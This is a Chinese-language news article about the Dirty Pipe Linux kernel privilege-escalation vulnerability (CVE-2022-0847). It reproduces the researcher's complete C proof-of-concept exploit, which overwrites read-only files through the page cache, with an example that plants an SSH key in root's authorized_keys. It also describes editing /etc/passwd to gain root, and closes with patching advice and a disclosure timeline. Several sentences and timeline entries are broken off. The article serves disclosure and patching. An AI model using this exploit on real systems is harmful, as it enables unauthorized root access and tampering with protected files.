來自 CM4all 的安全研究員 Max Kellermann 披露了一個 Linux 核心的高危提權漏洞:。漏洞編號為 CVE-2022-0847。

據介紹,此漏洞自 5.8 版本起就已存在。非 root 使用者通過注入和覆蓋唯讀檔案中的資料,從而獲得 root 許可權。因為非特權程序可以將程式碼注入 root 程序。
Max 表示,「髒管道」漏洞與幾年前的了此漏洞。

Max 在文章中提供了漏洞 PoC。
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <[email protected]>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}
據介紹,本地使用者可以將自己的資料注入敏感的唯讀檔案,消除限制或修改設定以獲得更高的許可權。有研究人員通過利用該漏洞修改 /etc/passwd 檔案進行了舉例,修改後可直接取消 root 使用者的密碼,然後普通使用者使用 su root 命令即可獲得 root 賬戶的存取許可權。還有研究人員發現,使用 /usr/bin/su 命令刪除 /tmp/sh 中的 root shell 可以更容易獲取 root 許可權。
最後,建議各位檢查所使用的 Linux 伺服器的核心版本,若是 5.8 以上的版本請儘快升級。
髒管道 (Dirty Pipe) 漏洞時間線:
- 2022-02-20:向
- 2022-02-21:在 Google Pixel 6 上覆現錯誤,並向 Android 安全團隊傳送錯誤報告
- 2022-02-21: 按照 Linus Torvalds、Willy Tarreau 和 Al Viro 的建議,
- 2022-02-23:釋出包含錯誤修復的 Linux 穩定版本 )
- 2022-02-24:
- 2022-02-28:通知 郵寄清單
- 2022-03-07:公開披露